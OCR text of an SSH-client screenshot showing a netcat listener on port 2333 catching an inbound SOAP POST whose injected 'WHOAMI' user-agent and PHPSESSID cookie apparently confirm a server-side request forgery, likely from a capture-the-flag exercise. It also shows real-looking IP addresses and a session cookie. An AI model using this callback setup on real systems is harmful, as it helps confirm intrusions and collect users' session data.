 Hosts
SFTP
Port Forwarding
Snippets
124.222.21....
History
119.3.215.1...
10.10.13.2 !
192.168.18... !
192.168.18...
192.168.18... !
192.168.18... !
192.168.18...
192.168.18...
192.168.18...
192.168.18...
Show more...
root@VM-12-14-debian:~# nc -lvvp 2333
listening on [any] 2333 ...
36.21.67.12: inverse host lookup failed: Unknown host
connect to [10.0.12.14] from (UNKNOWN) [36.21.67.12] 53701
POST / HTTP/1.1
Host: 124.222.21.138:2333
Connection: Keep-Alive
User-Agent: WHOAMI
Cookie: PHPSESSID=tcjr6nadpk3md7jbgioa6elfk4
Content-Type: text/xml; charset=utf-8
SOAPAction: "test#a"
Content-Length: 365
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="test" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
 xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Bo
dy><ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>